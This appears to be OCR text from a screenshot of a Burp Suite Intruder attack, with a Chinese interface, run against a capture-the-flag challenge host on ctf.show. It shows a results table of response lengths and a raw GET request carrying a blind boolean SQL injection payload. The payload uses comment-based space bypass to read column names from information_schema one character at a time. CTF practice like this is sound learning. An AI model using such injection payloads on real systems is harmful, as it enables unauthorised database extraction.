 Intruder attack 25
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
97 97 200 4203
0 200 2756
1 1 200 2756
2 2 200 2756
3 3 200 2756
4 4 200 2756
5 5 200 2756
6 6 200 2756
7 7 200 2756
8 8 200 2756
9 9 200 2756
10 10 200 2756
11 11 200 2756
请求 响应
原始 参数 头 十六进制 U2C
GET
/index.php?id=1/**/or/**/ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/tab
le_name="flag")/**/from/**/3/**/for/**/1))=97 HTTP/1.1
Host: 51413800-8542-48aa-8efb-f96e0440942f.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
S 英
? < + > 输入搜索字词 没有匹配
已完成